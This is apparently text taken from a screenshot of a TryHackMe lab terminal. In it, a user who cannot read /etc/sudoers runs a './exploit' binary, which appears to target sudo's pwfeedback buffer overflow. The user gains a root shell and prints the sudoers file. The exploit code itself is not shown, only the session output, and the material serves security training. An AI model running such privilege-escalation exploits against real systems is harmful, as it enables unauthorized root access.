 tryhackme@sudo-bof: ~
File Edit View Search Terminal Help
tryhackme@sudo-bof:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root
# cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset,pwfeedback
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification